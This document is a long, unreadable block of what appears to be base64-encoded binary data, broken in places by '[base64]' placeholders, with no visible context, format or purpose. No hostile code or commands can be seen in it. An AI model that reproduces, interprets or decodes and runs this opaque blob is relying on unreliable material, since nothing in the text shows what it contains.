joZJQd7eNh98mnAmcWgv4zZaE0rtMeb9OqhUY3aa+MhOOCpet4V3Ixogx+EX/Wo5RePga1VCcKWbq7PqqAAuLDg+CcgDR0oQXEbxS+a0OV8O+c5vSjg/9q7kAMqZHLunK2wo4klynGl1tKX9vvfPShiicN08IW30QlTjEKpQAW3i0cVu4UVqbZqUHKAQeVqVVJ5JXdUq5NyKvc6oAAmtxZNGANzMfdcHVNNjGFkR+ZrprdNVMRzfOInrBcorkcoW7BssSd7YNAE05Z0k/JO2eZ0RcN73QZf+IQd9FV85KZf7HNuveIeZHMfbQB2E5Q2+7NQF5JgfJMDzPILxhAtyDE0hyBoGVVAM9AE5Gd+6Ed3ZCAN2iJ9JlUqpkQuD+dBmvZa+CdCspV/oDYUtZVCdBiAnSMVDJACkqCHdVAkeygJZZACBghUCTh5Y5EaNcAAsaAaaLGIp/[base64]/O3hoH3UiUGh0RhcYgHkHMIgHZIJJ1QAAgZB0VyCghZAEQgMEziC1yRAg1ZkRZZkacgFgDgDxxpAQxgARzJkSuAFhEQkozAACugT7qABJeXJX3ABzDZB8kUMT2wBzYpDDD/[base64]/2h39C8Yb+iHimOWqKl3EFKSSS0JBWwAJ1UJFWMJu0SZunIJF52JCn0Am82Zu8aQUN2QlU0ggh2Qgn0A0h6Q+p4pEyEJIAwAA+EJJSkyqS6DA9kJN8YImauImVmA/5YBc82QfC/[base64]/kAlHuQkz/psntwsoHBDGQlKBT/y5EXEHQ2g4ohuZSKcQIhWQkfiE2hKqp4EqDGNqDKU7NBFwOxwYKAsKo206pfKUbCGIMRSqvFwXRrtG0+wHsZ+nvZoQG/eirCtx3DV3zQWKz2cVhqVgJtIFp52T/[base64]/0KZ3K/6G9HFkJmHIIjRAyUCSLIkiqAioCp4qLBdoaXAkILqgDr/[base64]/[base64]/YspsfJkd1wAjXgphzpCTWwkcWpkSEpA7FgktHpDxMQFk3pD5IIqHBRx85bk+e5neT5nUJwnuTZBzwpxyz7qNAkCw/LCH78x6dYA32qlLzGnyCovoeceqEBVkoLKPH/yxoIugX025Vg0KrACKsx2E6+YYxLR1FlyV6c7MliO7bYIcqlnMCmbGZQQzUOfB7ioAGfBG+zvKIN9YRykwC/kJjm2E4QEphrByEhDNZP4K0NgAu4YAM4YANwfcImoAUpzLg9SgUurK7xKMMzTGnlggppuDgusgezgAwocNiIndiKvdiM3diO/diQvdjI0AfDoJo/jBXqnKYUmZCbbQWxebBeoQRPPNq8SSUJ7Q+N0M/SmYgH/aaJyAAC7Q8yoA/6icXdwLF3ukM8FAAuqyV17MYf4AsuGxdxzMaFupN9sMbDwAyC3Nz+cAiGIb7+cJ/Q5alPZHMujXrMYDxWiTwz/81dBQrJVIYECorTYMTTVCtGMPigEaCF7sS1/2tRuQp1y8iMSk22h+PUTZPA/[base64]/BafynHSedoNoWdVQ5tk/nnIgdDdiv+8yNu1u+Ft0zMjC7WR089mvzCo3tI2A77RTrzAv7RqjMrhfUb9tdGxCp9MHeVCIk2NwE+9wKkM4Gy7LfEYy/wTj22zAIy0IF1tArKQmMBsjr6O1mAtC0jQALZgC7RACzgwBw/Q4Taw7BzO7DZAAhhgAx/+C4uLBgRAAICwBAugCtvgP9Zsuai1zYHNUn1w2MnQA3SwAeze7u7+7vAe7/I+7/Re7/DOAj2QDIctkz1+2VFR5J2QxKxbkflQJOpMBHqIpikQ5A4pFkTZVzLg8H4qnWHM2gU9FlhyssCd0T5JF7/t8dh5x9Arx2ts5mXCDF7uD7xQ01okVbIQkhBAZGz/4oGf+juFPkUoc+ileovwy/LLBskKKunnNLU9LUb6gLVhQIW1ihy3ilGb/LVh+3t4dd+kYsCkTMr9jbatLtX61QawHFoqan23LkDOggTGgDMPftZg7a1oMOwaDtcd/gAPMAe0YAO20OG2cAm4oOHTDtccnvdtbQtzjwO4gARuQAzkwA1zhCJ6Re4w/nezgALI0APz/gAHcAD2nvmaP+93QA/ZIO938ADvng+GnQya0++rSc++6QubbeQpwJsPWZFLMvC0nwJicdrTCR7J+doi4DP6mdCewND6fFQ8lKjIK8d0QZ5fooksuwec2APD0Pw2KZR+YcXOvb0QcBjS7Qd8/x40InBkSPYIN4dz2p3Iirx6qBq/K8gJUYvT5iTpYIAbVLve643pmH7JQp03n56MuwcQPlb5gFDQoEFGCRUuXNiGURs/[base64]/7Aw4NeLOPUKNE9j96ULOIDx2AIzEx+om3r0/RuU/MJj/QQgf/MKE9ekjDD+f/fj7T5gPPnDnPwQTVHAPd9wBwz1dHskkE1AmtPAQ8cCoYcP2/Onmo45C9MQ9Zh4xMZJHIlFRxRMiOeFFGE9gZkYaa2QmlkBiEWFHHnmUQYQfg5RhSCKJXAoJJJNUcostkNgCkC0sAERKC6q0EgwdwGjiiS2b8DKCJiIQcwYyaWhkBu5ouICGXi7oZQU44+RgBQ44EEggCFY5qKC5NGDET0AdYiSiQSEylKKJOFL/NCOPGgWxpEbbWACmlVx6qY2VaKqJDJxKycGNLkYxYQc0nkBKFiQaaMqptLLCKitYcaAFB6xosaEBsKiyYSxVG1CqqQZSVVXYBqKywVZAVikBAFTmssuuvPT6a9q9kEGhh8YQ02zbzwyjh9vNOjtgXHK/JffcDSzTbLTS6DmAs8byEcw1elvD7V588XWuAElYOAU4dzrZrROBn6OOhYKlU1hh5hgQQTwAavDBPU9EYMAC8VYob2LskBBvghq449gfALiTQT766ANsD5b9+68PlmOOuYcCexgwH5llzsdlPvJxEIDrsJtgUQA69CeWDTHGDoINvXD66Yexi9CLE1NM/5FFF2OE0cYaY0lHRx17FBtIIJkq8uwjZVBy7SaZjNJKuI2xQKiguPTyyzAj4GWGvWmYwcw0LxDczTjhnJPOO1fRc08I/pwrIT8fUuhQiyaiyNCLiObIURE78oiYSVdS6SViSP+EpjU4TSIJKj7twicCnkCC1amomoNWV4MI4tVnpCIBg65whSors4ZNUiligx221wa8suEBWowZeq5mUbkrL2qnHQaFZLI1zDN3zxX/3X4KK837bx/wfoP0sx0t/McOoMXd9Q/rY7XXZMt3f/5f0403FiinAKeQhBV2Q4R/[base64]/rqZxhadCtbj9EWuDADmsL/UJN99NiAZ7D5THn1QTb16l85bSOEhCkBYQtj5ymoowQJEgyC8eyEFcpTxPeYsEgaLM8KxGOBkSktAvj0pz862MIXqoxnwtgDz3D40B7ip6E+7EFF8/GyIYLCaBdoBBIF50R/HCITHMJON5goRaeBlBNUsxqKUNQimG6xizXKUY7C2CMhmdFIZ0wjkprkJLfBbUpwpJuW5vglMenNb2XKY0fZJLgV+FFOK/CBnfC0uD1FrnEM0YBDvDqRhyxSkYZ65CMb5YlMhq6SKgGCpmyCkyR4yg2j0MKoQikVWlnllFjhK+4ecEocYAAXOMBFUy6BBLF85Su1BERjG3tLVXFl/1fZOAta0nKFGXgDAM+yXmejhUy/WIsw2bpDadTFrWyUrzPSbMz5DJOYbNwhG+CLrWhYO5p00WMxnoFX/VKDDHvNRn/mNKcvgHOK16RAEmVYbnPLkLA4pKA6cbBCda0rnVNY17pEqKAPRkQxEXz3YwDQGANq0KEJMKBD3aDiCTrECAB4KKEu/EAAFhqAi+KnDw/FoYL06zIxiEE/+2FQg6KWTwQ/cUKyEA/[base64]/VEMvchJX1emkTQ0koVzmJrAA0s0HrF8tiVfLWrm7frUSoMMAGRjNhMipAT49FIvyNCJDHtugLsbDbH9EoD0AKE9CGTDR/ATg2i+rqEUZBMOI5qcHDQo3gMYNCgO5gxfi4YWFLFShTGgwEjXIBEih2DQpykA8nqAaS116NRZt8UUzndH/F20aRhDrFG0lXuOJt5DiFb/[base64]/8R5f1QiwhV+hLKx0wgT+RvgWBO4jDR88JsmXMRFQmOJ3RZUiV9pbkJpgpbu1gQZzyCpNsYxmgCnJh5HtXB0olMgFaenkhO5kJCbC5Ipx3LLSQQAjsyczDfnB02ZFClrK7d6qytzA0/SsivgK6RTuqsIM6uYgwisFRs4LFuoOrOouqrDALQggaiwBQ+0AQ68QKpLlWPxurCjBbR4nmlAgm/wBGJCBQBYu0Nzu/opLc6YH27aJsYANWuClwe4LcXwFjw4jH7AQW/ZQddan8Krl3FCvP5xh+ZaINqwNeZirjo4GOrYwuqoNi/8wun7QuSIhbM5gRogkg4iQxmIhRMYkv82HJI0/[base64]/DKmc5W+ohW+up0LRAKvsAUcgCWuIEFcAJ6qKwtjiQoMoDqoADu1eIAPnMdpaABPmAA/yAgaBC0bbIzS2jvNcKYl7MEi/J7PqK1vqS3w6SZwsTRLq59TMzyLhEL/jMQXLtzCjawOj+TILhRDkRxJkizJ+SqQPOQvlVxJQmyQdAMF3INJUJhJmqQQd3M3esM3lLKa5Qs4GFERgPvEGCE4m/IwnJo+nao+EuupJpEFV2yxNxIKLDmquwm/vCE/PDK/[base64]/[base64]/KhtErTrUfrh8Ro0voxNd50wosMTuDsyPIozjMFyWpDTv/[base64]/HkK1MW1faghcsZQzXzKa/O8ge5KZ63QBpkjTfEozeNLwnJFOBnQ0zRdMKSlPldFOFRRk4nVM5ndM6VcnqNBDrxE7/PNVTm+xTP51ESjyRCzPUF/HE5tMw9VxUHxEjR104E1sjt5GFSs2+7XsxHehP//zPvQmDjvO4URWcHuvKBBVGIWNVgzAyVyVLQ/KTr0pGRCGriCCamnhGqA1AA/[base64]/5e1AFmA2e2LRZqtWfH7mzJBk63k2VKdKiBzvzwRy7FEOUBxHCMTlFltg0NJlH7cv43QgDUIQPKdiTXoVap1nSzbgUsIAmQl1m/92hNV0cAsJVjxwMKyMzSIVsLiitrJTLOorLo9FqwQQct6Cnrk0eexhRnAB76dlsDoA+/5AHat4NlKDHYlwr2DF9H4Fh8Mn3dh13fBzd3SpnnNlmTAHycU0+HCXP7hQoKNYS/8SM5FWOT0XNAVQ9KLU+hESYgtXRyqTiG2TpnMWIz9PSYCz6cRz9iV3S0qA6EcOJLFXZMtxSFpAEd1T6ZkWfuEWakciovrEn0AE/GLAKxUXjzSI/8DbRME/coVWAWgpd6hNUbsreOT6yq25F5GolCOIN8NNd/z7VAswIIcsAM7AJUuCIVR8UutTboxA9uwHdsxu4KseAZWeIbAikc7szPgucCsoAX8xZUd/UDJWkFbUYvaOWCo+NF5RAI/eOBpsZa/fSZxQc3XdMgK5ldHuwx3eQAKJo2CpFJe9lKIhFLGoFxkEAIxxY0WduH9gWE1Lc7jPFhqzmFrFt0ffk4gfqjTjcmLtUk+bV0l5ljY/djanREZGVn0TE+wyV3dPcVHXRtOQIJ5vr7gvdT9fIKZ7ZKk6mdeMGPlPZPz8ziubOOvrKqwFNpifJzrPSSkPbKuSsvuTRT//[base64]/XjmngrjaZaT9EJ9fXoS8jaE61f+BVbL1ttpnNWrqM6V6K6UJqVqbAFqJMsl75p/x6dBhzwwFMOOwLGs6vo6b/oA1hABmwJ6sIYPOeObueGbu/pAWtJhqseU63OSM0N62pWThwWa5Ekax/+4W1uSbX+ZnjDWLd2XUANVEEVOBuRESgeykPtmpLNayLR63iWZ3r+3S346/uEmy/uksIGv34mk705k+7gxSPy2Z8FpFVIVSGbbISg48pu6EHRAIle2kWiufEF7ZroUBK/iVLQaNfpglG5hDloZAn82qWbwMCk36ajOk2e7RrFAFfh2qlglXckbujhUbUA7qigRyMHu6+zAeT2i3y4H+7pgXSVbimfcirfADrogRTmHmXGai7/ze1+Zo98je7eSDL/7vAW7/9qIz1s9uGzPu+0JmLVncl3E+ck/lNAjWu5likpppFzRlRR3BGj/BGy4W9U9O++Dqq3CezB5s8nyDhP/ee+0cqm8qj1Y79gXNAKV+g9wXBOp78/4WzOhojNIoMQ11BTJ8DzTXUQUHUrU9+PvoIiIFZi/UvAbG0JNNGlo4VLAASr9YkdkLPZflGxkJWks4pdsczblhVU5lEvI0xmP3LosYUl92nVqHZrv3Zsz3Zt33Zu73ZvVw1kGIYtv2ov/3LE42oyp2Hw/upqPnPQXXNtbnO0rlhv7k54a2/3nkQmjl357iIu0jBAJ8WcInTf/W+gwr7s++KgwDhPHb9cXOzuQCL/P/LKU6UqVV3Q6bXwsaxeozXLDOdwpQXA8cU5lmCCXA3xEMfLn0Nt1TbMY31kpbMKE31fWiCAUrAyOwiVBPgFE5jtyMSrpFvbY2d2ewTH4n6AZFX2Z0dyepx2CJ4Fa/l2qZ96qv92ZOgDcUe1cedyrjf3FxbzMC9zdb9hdkdzHWZYHi5v8573tI5JCpHzkaLzt35djzXnrXG++85EveeaDWvnKk44eO5deqbn60v0hC/wRi/s8TtsXuAFv+mOjuoonj3QA10/H7h8DjgEq1LVjNf4C+f4xwF9T4doUB95JrCUT9BQJmCCT1j91Oc5EJCrntgBDAgCrdVGWn8AEy12/2KdXxsYhWmcCTIgZFABhASYbRKoHb4abjyTCsREzAIGRwl8fgLWaRR1eiOlFiEIgO3vfu7/fmUOf/Eff/Ivf/M/f/Tv8t7Maq8/967+XLL/XLNvTh5+2LI+b27uZjxV3dUFiEyZahAs6OUgQoSPFkZiGOnhwxMSJzKraPEiM4kYL4qIJeIjSJAyRMgoSbIkSpRIZCBp2ZITEk4yt9CkaeEmTpxgdoJp8sRVhCcRhhKNwMsorxkzGjFteuECjadPV1xYYdUqhxU+VqzysarrVwirIJAta/YsWrSM1rJlW7YtWw2M5M7V4AdVmwVAiAH5xO0v4MDcPhH+tGDBmjUgkv+UytEllIkdJK5QvjKH8oMr0y7PmbO58rRLIJj0/UT68GJFXbSYuOT6Ei4csnHQsmXDFq3ctGzkfvAAh+85D2j5fiDcBvDe04rr5uGcR4Do0qdTr25dupAA2bNj1+5dyPbv2reDL2/+PPr06oWwYO++Pfz37+PTZ2H/Pv78+vfz72+fQX4ACsjCgAUSSCADCSKoYIINCujgBppEqAmFG/TjIAP99DMhhR1qcuEHDIQ4oogijvgBiiH24yGL/aT4YorufCAjje64A8qNmYCio0ADFfRjQkF60ZBDEEUyEZInZPRIkDYclM0jUNqw0JQ2ZKMblrnZMtJJKXnJEksuvYT/[base64]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[base64]/XPqxQf2MhKlwkQAR2BZMBf9E0f9RmDNojTNlABEowCGXRfCYhfyQEGYSwAFYyCG5hAbCFHwJmQqaRKPXFGn5kKzOXZ/eVfP0lHz+0f/3HH/2kOAQZjdMlHTQ0CH9wgDALeCKpafqBdNLDgc6DXBFYgf9SOfiEjD/DBCVYd2mWjN/IBC06CNoJjNvJBefGDOLKgOgbA4n2jO6qjt/HB3rkIfi2eDcL/ozZO4B5UYRL24xCSIz6Koz8OJBDmSx9QAkImpEIupEJSoTh+Yz5KgUROJEVSJAJcZA9cZCIhz7hZnkfKDE2gm5qM4SVl0pvMWFK4FdGUXtKcXuqpXlf8mKIAgA1MQ+7ZnpH1IbDoHpbY5B9ugyDuxdYw4tckIpYNZaxkCpd52cU932VUIsfxwyhkImCQ3BIAwhJIg/eJ3zeIQ/ldChmQQQ4swSjcimzZQGwsyzXp1qn8mT2Nym+cyuIUWi7uIi9KBx08VNX1g6IpVwCOR4QEjIT0kHoEJsNsQEMN4+hMV77sAeAdYzbOHWRCpmTOXWWKAR/oS35YI0BaJgogg2aC/919KMwe2GBklmM0vILsEBs4Bh44RsMVPqM6RsM5CkM6guM29gE4dqZz7KZv/[base64]/[base64]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[base64]/[base64]/HwzyOAHgIIcEACC9QEomukkOKaPa65pg8IJYyQwgktrLBCBTVEAKINhBAigOH4SUSkKAbAZqiaSGTooRQh6udDFhAc8aKRPmIBRyEo4mf/[base64]/YKbDDDHvj1AU1wAKKVbx57jLJkJ+NGgQUemKaIByhwILTPSiMGCPBWYw0EEF6DbTbaahu3AtwuIYGVIITjh4RWtuEmuW2+2QaI1D7RAgfhisBhhy7scCOJBZjjbrtPwDsN/[base64]/EHGWgaomSOlF9Ow7CpJs8jpymD5qeXG4Y6rhI0Ra+Bz00EVnw4CBdDbbakcQYUP01l0HnQ1rIJoGKU03ZapTT6UCw4JQq8KqVK9QFYsXVc1ilVW3lJeL+bnq0ksvXXX1BP+NwQ5DDLFnp1mjlWqRRVbZZBV4Ilp+cNHG2Go/IQZbbbn11jXYcnAj3Nn8te0IJUjAQV1+iliAWvBKzrw+0S0yLCEINqBFcJRgB9kkgQwDY852wOMchZGnFFT41ygScIn1tIc+wolPxS4Gn/ZsbBrTmUZ//hOyAomsQCL6iC9oFjQb3hCHNRPFTTTxoQ+VjB90KNMQF5GFYUAEGxxBxBKXaIDSmU5pjlAiE5uYjxf5kAUQuYLSlNa0pw1JCEAcBOG4mKQlMQmIeDNEGU3kCyENSUTYgGIXFzGjflSJbSNaIxcNETc+Bgkii9jj3JwmBUAJsouG6AMCGMlIRPLxiBH/ASId5shGs+lpkDqbm03IODdEQWQYg9xjH2PihaQ5EZWpVKUjBlDJMg5AiqqU5SxR6YhZzI4TMrDdprbACah8qne+cwXwgheW4hWvEewgC/LQorzlwWVWtPKBXW4lvb9QL4XZyx603NA9730mfOErgQQuUb4ZaOMToLlWtlCzmm7B71uviU245heKBOxACelixRz4sQPPfGaA3yAHN9aAhRyA4Bc4UOAcdqCI2EDwNNkazcHC884klMcNbuiCCS6BA/fsx4Qi3AwJ64Mx9twHpCz0j4Bg2NKR9UMTMxqE6qjIRI7ctCM5xWlNlziAj2hiAykDkRBkOKIsAA4SEeKQ/x4zSbhMJpKNhAMkjI4mxqgaIpJZMxqOPtJJLn5Rax9JhFd5VogzsgCIW6wk4RBVhCpZCUtPjQKXuAiLAZyhq1Fd6ljLaAiz1oSskftrTCEiCVf2FZNsNJFN5jiAHX6ECId9GucgskYyirKLitXs3HSGWc5+VpNzhcgDdLmU2/nyl7sL5lWyog9SFfOYq2JmWtjSFubJynl2mYutbGXNv0ygetgD1gP4cQlvfhOc4aSMOCTADVpoYoXE8Ob6JsrOBbDmfaXoVjy5a797kiAIrMBAEILAjV2AJl7keBcQQBAbEJigAWgggQlAoAgsrAE8EvxOeMhwQYbJZgkbxcCv3v/[base64]/oQXqqQyQ60HK+ZroImbplHq7rgxS582Uuu/lKJ6gGLFilMoSUCiFxwgk+5kJFADlbIDxsoYBttKI3B3PfOhX3rvjAAgiWYwIT/epVio0ogLwZ2wIolOOATA5VXvKy1ANgkYQmdIAIBtIsFEFA0vxXsLwZjo9GNkuABEQshCUlan82osGMrfHALXUrhkanswn3tY4Me5CB63/tBYO4iioeqshmJgg2sC/gLZFeTVwwC4QlPuJW5mAyFP/wKNVkZKNP8RyFtdWt6fOWJw6a1qQW2lRHnRz9wNKeKJ1JmG3hrlfHsCxNluZVmlatf2/ZK1bHucy+YMx8H+xENq9nIF5ZrFKRo05Nr2eh43lxXRzxiGQ89kTKWeoepLmKrOx3rIkYUaU172qdYQHeG/l1WsmIqrxBvmZBGnjOb1zxp1kXTvt0LIzwxA1D//yqF/PhFK9LJDSaYOjSpjowDfqEZfiABndQ92LYs6q1SrIEcTCiFG4zxCyQQ4BeA0AJuSHAGEuzACDsYaN+RMy/liMZgSUhYKJSwhAV0C7/OwfbBtn3ReZ7HBPsLt8V4L0IFmzSkKYWwhCdsoAJZGCQDUb7ObsyoMb5ccfxWMRAlQXScGsCNECFCJ7jf/e5HNs0aFsX2vV/+Z1wRzcsvsiFE3g/3vz/J6h/IVLUWZH6QOMOtlITa7P/z5RuiGo4Mj7AE+l6uGs5A/V7OigwhAQfgr+RG/mLJiVipAXsOJJyKcBpwzS6sAUusxKDPAz9Q/fLsI7IAEk4QBV9syApQ+f86LAVfEAZjUAYhwQxwaZc45euoQuyA57XOjtHKYrZe5QKgiQgr7e16CwB0wRM8AQA8QRf8YO78QgMy4zAOY4VSiAm24e/+zu8+gwvPgRvAEDQg43uSK/CYAAM0owhKoRWIgdZMAzVs7fE6gAlyABBsQXtk6AppIQhwwAhMoF+2YTTgRRzSB17UKVsUhgySYFvwa/YoSjVuTTZq47sIDGMObGIoBvg0Zj/mYz5WaA4+RmQkjMIoDPnOgAFLzBHOz1KegQJLTPqGCvmuoBpSsZUcYf8gwgDY4AV4sRdfoBc7wgOLzheLMRjHLGtmpBpCsMgYpRBsUfkGIBdJDskgIhn/bDHDHEFJIgKtIMIXmLHItpFKrASu2oYZE0ESnErDGDBIoDHNHtADTcQW3fHnLLAQXMzDwPEjUDEEWTD/[base64]/CjM/d4C35PNAAXuB1XEfnPDDo+EHFUkxErlEV/x+LH2DJEQrTMA0THA9TMVnprzzE55gxAF0EykKwMevvyeiRlW5kRgrhFUvMEHIxa4akys7xHpfRA/[base64]/Uv8CFEpXgVzwqwXiPYv/OMmPScjo+UYXcshSLb0BOkRkL8/p0SqeKMwQ/ot+Givp2szD5iR9cMxUZkAGXMUmTtMhaCUmdNObUBiLm4EatgQQwAEuzVEsxQAk6U8PACo0qYjdv0RHwCsdERBS8tJWqof3wqBxH5BwhohDGNChS0xxDMBHMwAyuQU/HNEojAicG4SD3ETf1dE/NYEyrQU/5NBHAcbJqIFhuYhqsQOfU9BaBBs4yVVM3lVM7NQSKYXayYTkdEgfB7lN8JwKk01TCohGQySyss1Wwswg58i6miQM4wA1cL/LcwAY0ATE0wQZ6YQzIQBp6UtRgcjCAIPJ67RO4sFl7jQnYJ1ptcn3/2MdarZW